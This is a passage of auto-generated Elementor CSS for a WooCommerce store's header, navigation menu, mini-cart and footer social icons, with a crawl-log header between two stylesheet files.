svg{fill:var( --e-global-color-primary );}.elementor-27 .elementor-element.elementor-element-dceec19 .elementor-menu-toggle:hover, .elementor-27 .elementor-element.elementor-element-dceec19 .elementor-menu-toggle:focus{background-color:var( --e-global-color-4828197 );}.elementor-27 .elementor-element.elementor-element-f807614 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-f807614 .elementor-icon-wrapper{text-align:center;}.elementor-27 .elementor-element.elementor-element-f807614.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-f807614.elementor-view-framed .elementor-icon, .elementor-27 .elementor-element.elementor-element-f807614.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-f807614.elementor-view-framed .elementor-icon, .elementor-27 .elementor-element.elementor-element-f807614.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-f807614 .elementor-icon{font-size:120px;}.elementor-27 .elementor-element.elementor-element-f807614 .elementor-icon svg{height:120px;}.elementor-27 .elementor-element.elementor-element-d8ac6e3 .elementor-icon-wrapper{text-align:center;}.elementor-27 .elementor-element.elementor-element-d8ac6e3.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-d8ac6e3.elementor-view-framed .elementor-icon, .elementor-27 .elementor-element.elementor-element-d8ac6e3.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-d8ac6e3.elementor-view-framed .elementor-icon, .elementor-27 .elementor-element.elementor-element-d8ac6e3.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-87b7f10 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-709b271 .elementor-icon-box-wrapper{align-items:end;text-align:start;gap:10px;}.elementor-27 .elementor-element.elementor-element-709b271 .elementor-icon-box-title{margin-block-end:5px;color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-709b271 .elementor-icon{font-size:35px;}.elementor-27 .elementor-element.elementor-element-709b271 .elementor-icon-box-title, .elementor-27 .elementor-element.elementor-element-709b271 .elementor-icon-box-title a{font-family:"Gotham", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-27 .elementor-element.elementor-element-709b271 .elementor-icon-box-description{color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-e5f4eff .elementor-icon-box-wrapper{align-items:end;text-align:start;gap:10px;}.elementor-27 .elementor-element.elementor-element-e5f4eff .elementor-icon-box-title{margin-block-end:5px;color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-e5f4eff .elementor-icon{font-size:35px;}.elementor-27 .elementor-element.elementor-element-e5f4eff .elementor-icon-box-title, .elementor-27 .elementor-element.elementor-element-e5f4eff .elementor-icon-box-title a{font-family:"Gotham", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-27 .elementor-element.elementor-element-e5f4eff .elementor-icon-box-description{color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-ab757d3 .elementor-menu-cart__close-button, .elementor-27 .elementor-element.elementor-element-ab757d3 .elementor-menu-cart__close-button-custom{margin-left:auto;}.elementor-27 .elementor-element.elementor-element-ab757d3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-ab757d3{--main-alignment:center;--side-cart-alignment-transform:translateX(100%);--side-cart-alignment-left:auto;--side-cart-alignment-right:0;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-secondary );--toggle-button-background-color:var( --e-global-color-4828197 );--toggle-button-border-color:#02010100;--toggle-button-icon-hover-color:var( --e-global-color-primary );--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:40px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-text-color:var( --e-global-color-4828197 );--items-indicator-background-color:var( --e-global-color-primary );--cart-background-color:var( --e-global-color-4828197 );--cart-border-style:none;--cart-close-icon-size:20px;--cart-close-button-color:var( --e-global-color-primary );--cart-close-button-hover-color:var( --e-global-color-text );--remove-item-button-size:20px;--remove-item-button-color:var( --e-global-color-secondary );--menu-cart-subtotal-color:var( --e-global-color-primary );--menu-cart-subtotal-text-align:center;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--space-between-buttons:10px;--cart-footer-buttons-border-radius:0px;--view-cart-button-text-color:var( --e-global-color-4828197 );--view-cart-button-background-color:var( --e-global-color-primary );--view-cart-button-hover-text-color:var( --e-global-color-4828197 );--view-cart-button-hover-background-color:var( --e-global-color-text );--checkout-button-text-color:var( --e-global-color-4828197 );--checkout-button-background-color:var( --e-global-color-primary );--checkout-button-hover-text-color:var( --e-global-color-4828197 );--checkout-button-hover-background-color:var( --e-global-color-text );--empty-message-color:var( --e-global-color-secondary );--empty-message-alignment:center;}body:not(.rtl) .elementor-27 .elementor-element.elementor-element-ab757d3 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-1px;top:-1px;}body.rtl .elementor-27 .elementor-element.elementor-element-ab757d3 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:1px;top:-1px;left:auto;}.elementor-27 .elementor-element.elementor-element-ab757d3 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-27 .elementor-element.elementor-element-892053f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-27 .elementor-element.elementor-element-892053f:not(.elementor-motion-effects-element-type-background), .elementor-27 .elementor-element.elementor-element-892053f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4828197 );}.elementor-27 .elementor-element.elementor-element-892053f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-27 .elementor-element.elementor-element-892053f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-f28407d .elementor-icon-wrapper{text-align:center;}.elementor-27 .elementor-element.elementor-element-f28407d.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-f28407d.elementor-view-framed .elementor-icon, .elementor-27 .elementor-element.elementor-element-f28407d.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-f28407d.elementor-view-framed .elementor-icon, .elementor-27 .elementor-element.elementor-element-f28407d.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-d2cc7ab > .elementor-widget-container{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-d2cc7ab .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-4828197 );}.elementor-27 .elementor-element.elementor-element-d2cc7ab .elementor-nav-menu .elementor-item{font-family:"Gotham", Sans-serif;font-size:18px;font-weight:bold;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-27 .elementor-element.elementor-element-d2cc7ab .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:20px;padding-right:20px;padding-top:15px;padding-bottom:15px;}.elementor-27 .elementor-element.elementor-element-d2cc7ab .elementor-nav-menu--main .elementor-item:hover,
					.elementor-27 .elementor-element.elementor-element-d2cc7ab .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-27 .elementor-element.elementor-element-d2cc7ab .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-27 .elementor-element.elementor-element-d2cc7ab .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-27 .elementor-element.elementor-element-d2cc7ab{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-27 .elementor-element.elementor-element-d2cc7ab .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-27 .elementor-element.elementor-element-d2cc7ab .elementor-nav-menu--dropdown a, .elementor-27 .elementor-element.elementor-element-d2cc7ab .elementor-menu-toggle{color:var( --e-global-color-4828197 );fill:var( --e-global-color-4828197 );}.elementor-27 .elementor-element.elementor-element-d2cc7ab .elementor-nav-menu--dropdown{background-color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-d2cc7ab .elementor-nav-menu--dropdown a:hover,
					.elementor-27 .elementor-element.elementor-element-d2cc7ab .elementor-nav-menu--dropdown a:focus,
					.elementor-27 .elementor-element.elementor-element-d2cc7ab .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-27 .elementor-element.elementor-element-d2cc7ab .elementor-nav-menu--dropdown a.highlighted,
					.elementor-27 .elementor-element.elementor-element-d2cc7ab .elementor-menu-toggle:hover,
					.elementor-27 .elementor-element.elementor-element-d2cc7ab .elementor-menu-toggle:focus{color:var( --e-global-color-4828197 );}.elementor-27 .elementor-element.elementor-element-d2cc7ab .elementor-nav-menu--dropdown a:hover,
					.elementor-27 .elementor-element.elementor-element-d2cc7ab .elementor-nav-menu--dropdown a:focus,
					.elementor-27 .elementor-element.elementor-element-d2cc7ab .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-27 .elementor-element.elementor-element-d2cc7ab .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-text );}.elementor-27 .elementor-element.elementor-element-d2cc7ab .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-4828197 );background-color:var( --e-global-color-text );}.elementor-27 .elementor-element.elementor-element-d2cc7ab .elementor-nav-menu--dropdown .elementor-item, .elementor-27 .elementor-element.elementor-element-d2cc7ab .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );}.elementor-27 .elementor-element.elementor-element-d2cc7ab div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-d2cc7ab div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-d2cc7ab div.elementor-menu-toggle:hover, .elementor-27 .elementor-element.elementor-element-d2cc7ab div.elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-27 .elementor-element.elementor-element-d2cc7ab div.elementor-menu-toggle:hover svg, .elementor-27 .elementor-element.elementor-element-d2cc7ab div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-primary );}.elementor-27 .elementor-element.elementor-element-d2cc7ab .elementor-menu-toggle:hover, .elementor-27 .elementor-element.elementor-element-d2cc7ab .elementor-menu-toggle:focus{background-color:var( --e-global-color-4828197 );}.elementor-27 .elementor-element.elementor-element-c413bb0 .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:10px;}.elementor-27 .elementor-element.elementor-element-c413bb0 .elementor-icon-box-title{margin-block-end:5px;color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-c413bb0 .elementor-icon{font-size:35px;}.elementor-27 .elementor-element.elementor-element-c413bb0 .elementor-icon-box-title, .elementor-27 .elementor-element.elementor-element-c413bb0 .elementor-icon-box-title a{font-family:"Gotham", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-27 .elementor-element.elementor-element-c413bb0 .elementor-icon-box-description{color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-83094a9 .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:10px;}.elementor-27 .elementor-element.elementor-element-83094a9 .elementor-icon-box-title{margin-block-end:5px;color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-83094a9 .elementor-icon{font-size:35px;}.elementor-27 .elementor-element.elementor-element-83094a9 .elementor-icon-box-title, .elementor-27 .elementor-element.elementor-element-83094a9 .elementor-icon-box-title a{font-family:"Gotham", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-27 .elementor-element.elementor-element-83094a9 .elementor-icon-box-description{color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-bd7e4b8 .elementor-menu-cart__close-button, .elementor-27 .elementor-element.elementor-element-bd7e4b8 .elementor-menu-cart__close-button-custom{margin-left:auto;}.elementor-27 .elementor-element.elementor-element-bd7e4b8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-bd7e4b8{--main-alignment:center;--side-cart-alignment-transform:translateX(100%);--side-cart-alignment-left:auto;--side-cart-alignment-right:0;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-secondary );--toggle-button-background-color:var( --e-global-color-4828197 );--toggle-button-border-color:#02010100;--toggle-button-icon-hover-color:var( --e-global-color-primary );--toggle-button-hover-background-color:var( --e-global-color-4828197 );--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:40px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-text-color:var( --e-global-color-4828197 );--items-indicator-background-color:var( --e-global-color-primary );--cart-background-color:var( --e-global-color-4828197 );--cart-border-style:none;--cart-close-icon-size:20px;--cart-close-button-color:var( --e-global-color-primary );--cart-close-button-hover-color:var( --e-global-color-text );--remove-item-button-size:20px;--remove-item-button-color:var( --e-global-color-secondary );--menu-cart-subtotal-color:var( --e-global-color-primary );--menu-cart-subtotal-text-align:center;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--space-between-buttons:10px;--cart-footer-buttons-border-radius:0px;--view-cart-button-text-color:var( --e-global-color-4828197 );--view-cart-button-background-color:var( --e-global-color-primary );--view-cart-button-hover-text-color:var( --e-global-color-4828197 );--view-cart-button-hover-background-color:var( --e-global-color-text );--checkout-button-text-color:var( --e-global-color-4828197 );--checkout-button-background-color:var( --e-global-color-primary );--checkout-button-hover-text-color:var( --e-global-color-4828197 );--checkout-button-hover-background-color:var( --e-global-color-text );--empty-message-color:var( --e-global-color-secondary );--empty-message-alignment:center;}body:not(.rtl) .elementor-27 .elementor-element.elementor-element-bd7e4b8 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-1px;top:-1px;}body.rtl .elementor-27 .elementor-element.elementor-element-bd7e4b8 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:1px;top:-1px;left:auto;}.elementor-27 .elementor-element.elementor-element-bd7e4b8 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-27 .elementor-element.elementor-element-e2fadc2 input[type="search"].elementor-search-form__input{line-height:var( --e-global-typography-accent-line-height );}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-1c86766.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-1c86766.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-1c86766.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-27 .elementor-element.elementor-element-dceec19 > .elementor-widget-container{border-width:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-dceec19 .elementor-nav-menu--main .elementor-item{padding-left:20px;padding-right:20px;}.elementor-27 .elementor-element.elementor-element-dceec19{--nav-menu-icon-size:35px;}.elementor-27 .elementor-element.elementor-element-dceec19 .elementor-menu-toggle{border-width:0px;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-5201607.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-5201607.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-5201607.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-27 .elementor-element.elementor-element-d8ac6e3 .elementor-icon-wrapper{text-align:center;}.elementor-27 .elementor-element.elementor-element-d8ac6e3 .elementor-icon{font-size:100px;}.elementor-27 .elementor-element.elementor-element-d8ac6e3 .elementor-icon svg{height:100px;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-7ac7a4a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-7ac7a4a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-7ac7a4a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-27 .elementor-element.elementor-element-7ac7a4a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:22px;}.elementor-27 .elementor-element.elementor-element-87b7f10{margin-top:0px;margin-bottom:0px;}.elementor-27 .elementor-element.elementor-element-709b271 .elementor-icon-box-wrapper{text-align:center;}.elementor-27 .elementor-element.elementor-element-e5f4eff .elementor-icon-box-wrapper{text-align:center;}.elementor-27 .elementor-element.elementor-element-ab757d3{--main-alignment:left;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-0414da8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-0414da8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-0414da8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-364c89f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-364c89f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-364c89f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-27 .elementor-element.elementor-element-d2cc7ab > .elementor-widget-container{border-width:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-d2cc7ab .elementor-nav-menu--main .elementor-item{padding-left:20px;padding-right:20px;}.elementor-27 .elementor-element.elementor-element-d2cc7ab{--nav-menu-icon-size:35px;}.elementor-27 .elementor-element.elementor-element-d2cc7ab .elementor-menu-toggle{border-width:0px;}.elementor-27 .elementor-element.elementor-element-c413bb0 .elementor-icon-box-wrapper{text-align:center;}.elementor-27 .elementor-element.elementor-element-83094a9 .elementor-icon-box-wrapper{text-align:center;}.elementor-27 .elementor-element.elementor-element-bd7e4b8{--main-alignment:left;}}@media(max-width:767px){.elementor-27 .elementor-element.elementor-element-e2fadc2 input[type="search"].elementor-search-form__input{line-height:var( --e-global-typography-accent-line-height );}.elementor-27 .elementor-element.elementor-element-1c86766{width:33%;}.elementor-27 .elementor-element.elementor-element-5201607{width:100%;}.elementor-27 .elementor-element.elementor-element-7ac7a4a{width:33%;}.elementor-27 .elementor-element.elementor-element-0414da8{width:30%;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-0414da8.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-27 .elementor-element.elementor-element-0414da8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-27 .elementor-element.elementor-element-0414da8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-27 .elementor-element.elementor-element-f28407d .elementor-icon{font-size:95px;}.elementor-27 .elementor-element.elementor-element-f28407d .elementor-icon svg{height:95px;}.elementor-27 .elementor-element.elementor-element-364c89f{width:70%;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-364c89f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-364c89f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-364c89f.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-27 .elementor-element.elementor-element-364c89f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-27 .elementor-element.elementor-element-d2cc7ab{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-27 .elementor-element.elementor-element-d2cc7ab > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-27 .elementor-element.elementor-element-d2cc7ab .elementor-nav-menu--main .elementor-item{padding-left:20px;padding-right:20px;padding-top:14px;padding-bottom:14px;}.elementor-27 .elementor-element.elementor-element-d2cc7ab .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-27 .elementor-element.elementor-element-d2cc7ab .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-d2cc7ab .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-27 .elementor-element.elementor-element-d2cc7ab .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-27 .elementor-element.elementor-element-d2cc7ab .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:18px;padding-bottom:18px;}.elementor-27 .elementor-element.elementor-element-c413bb0{width:auto;max-width:auto;}.elementor-27 .elementor-element.elementor-element-c413bb0 > .elementor-widget-container{margin:0px 16px 0px 0px;}.elementor-27 .elementor-element.elementor-element-c413bb0 .elementor-icon-box-wrapper{text-align:center;}.elementor-27 .elementor-element.elementor-element-83094a9{width:auto;max-width:auto;}.elementor-27 .elementor-element.elementor-element-83094a9 > .elementor-widget-container{margin:0px 16px 0px 0px;}.elementor-27 .elementor-element.elementor-element-bd7e4b8{width:auto;max-width:auto;--main-alignment:center;}.elementor-27 .elementor-element.elementor-element-bd7e4b8 > .elementor-widget-container{padding:0px 0px 5px 0px;}}@media(min-width:768px){.elementor-27 .elementor-element.elementor-element-5b820f7{width:24%;}.elementor-27 .elementor-element.elementor-element-5267c1c{width:24%;}.elementor-27 .elementor-element.elementor-element-efd69dc{width:22%;}.elementor-27 .elementor-element.elementor-element-c8f2c13{width:30%;}.elementor-27 .elementor-element.elementor-element-cd31574{width:12%;}.elementor-27 .elementor-element.elementor-element-2467afc{width:88%;}.elementor-27 .elementor-element.elementor-element-677f974{width:75%;}.elementor-27 .elementor-element.elementor-element-501d459{width:25%;}.elementor-27 .elementor-element.elementor-element-1f3833f{width:15%;}.elementor-27 .elementor-element.elementor-element-9ea5b06{width:68%;}.elementor-27 .elementor-element.elementor-element-f1cf4e7{width:16.332%;}}@media(max-width:1024px) and (min-width:768px){.elementor-27 .elementor-element.elementor-element-1c86766{width:33%;}.elementor-27 .elementor-element.elementor-element-0414da8{width:33%;}}/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-e4df05d */.elementor-27 .elementor-element.elementor-element-e4df05d .elementor-menu-cart__footer-buttons > a:last-child
{
    display: none;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://store-hype.com/wp-content/uploads/elementor/css/post-117.css?ver=2.4.1.1645524185
body_size: 2113
content:
.elementor-117 .elementor-element.elementor-element-21afc19:not(.elementor-motion-effects-element-type-background), .elementor-117 .elementor-element.elementor-element-21afc19 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-117 .elementor-element.elementor-element-21afc19{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2% 0% 2% 0%;}.elementor-117 .elementor-element.elementor-element-21afc19 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-117 .elementor-element.elementor-element-645c8a4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-117 .elementor-element.elementor-element-645c8a4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-117 .elementor-element.elementor-element-645c8a4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-117 .elementor-element.elementor-element-645c8a4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-117 .elementor-element.elementor-element-229ca14{text-align:start;}.elementor-117 .elementor-element.elementor-element-229ca14 .elementor-heading-title{font-family:"Gotham", Sans-serif;font-size:32px;font-weight:bold;text-transform:uppercase;font-style:normal;text-decoration:none;color:var( --e-global-color-4828197 );}.elementor-117 .elementor-element.elementor-element-4c77573{font-family:"Gotham", Sans-serif;font-size:18px;font-weight:100;text-transform:none;font-style:normal;text-decoration:none;color:var( --e-global-color-4828197 );}.elementor-117 .elementor-element.elementor-element-8cda377 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-117 .elementor-element.elementor-element-8cda377 .elementor-icon-wrapper{text-align:start;}.elementor-117 .elementor-element.elementor-element-8cda377 .elementor-icon{font-size:100px;}.elementor-117 .elementor-element.elementor-element-8cda377 .elementor-icon svg{height:100px;}.elementor-bc-flex-widget .elementor-117 .elementor-element.elementor-element-574a4a2.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-117 .elementor-element.elementor-element-574a4a2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-117 .elementor-element.elementor-element-574a4a2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-117 .elementor-element.elementor-element-574a4a2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-117 .elementor-element.elementor-element-c4e9b8c .elementor-repeater-item-1e728e9.elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-117 .elementor-element.elementor-element-c4e9b8c .elementor-repeater-item-1e728e9.elementor-social-icon i{color:var( --e-global-color-4828197 );}.elementor-117 .elementor-element.elementor-element-c4e9b8c .elementor-repeater-item-1e728e9.elementor-social-icon svg{fill:var( --e-global-color-4828197 );}.elementor-117 .elementor-element.elementor-element-c4e9b8c .elementor-repeater-item-191b409.elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-117 .elementor-element.elementor-element-c4e9b8c .elementor-repeater-item-191b409.elementor-social-icon i{color:var( --e-global-color-4828197 );}.elementor-117 .elementor-element.elementor-element-c4e9b8c .elementor-repeater-item-191b409.elementor-social-icon svg{fill:var( --e-global-color-4828197 );}.elementor-117 .elementor-element.elementor-element-c4e9b8c .elementor-repeater-item-19c05bc.elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-117 .elementor-element.elementor-element-c4e9b8c .elementor-repeater-item-19c05bc.elementor-social-icon i{color:var( --e-global-color-4828197 );}.elementor-117 .elementor-element.elementor-element-c4e9b8c .elementor-repeater-item-19c05bc.elementor-social-icon svg{fill:var( --e-global-color-4828197 );}.elementor-117 .elementor-element.elementor-element-c4e9b8c .elementor-repeater-item-d61f2ff.elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-117 .elementor-element.elementor-element-c4e9b8c .elementor-repeater-item-d61f2ff.elementor-social-icon i{color:var( --e-global-color-4828197 );}.elementor-117 .elementor-element.elementor-element-c4e9b8c .elementor-repeater-item-d61f2ff.elementor-social-icon svg{fill:var( --e-global-color-4828197 );}.elementor-117 .elementor-element.elementor-element-c4e9b8c .elementor-repeater-item-85af76f.elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-117 .elementor-element.elementor-element-c4e9b8c .elementor-repeater-item-85af76f.elementor-social-icon i{color:var( --e-global-color-4828197 );}.elementor-117 .elementor-element.elementor-element-c4e9b8c .elementor-repeater-item-85af76f.elementor-social-icon svg{fill:var( --e-global-color-4828197 );}.elementor-117 .elementor-element.elementor-element-c4e9b8c .elementor-repeater-item-38dadd8.elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-117 .elementor-element.elementor-element-c4e9b8c .elementor-repeater-item-38dadd8.elementor-social-icon i{color:var( --e-global-color-4828197 );}.elementor-117 .elementor-element.elementor-element-c4e9b8c .elementor-repeater-item-38dadd8.elementor-social-icon svg{fill:var( --e-global-color-4828197 );}.elementor-117 .elementor-element.elementor-element-c4e9b8c{--grid-template-columns:repeat(0, auto);--icon-size:34px;--grid-column-gap:8px;--grid-row-gap:0px;}.elementor-117 .elementor-element.elementor-element-c4e9b8c .elementor-widget-container{text-align:right;}.elementor-117 .elementor-element.elementor-element-c92985f > .elementor-container > .elementor-column > 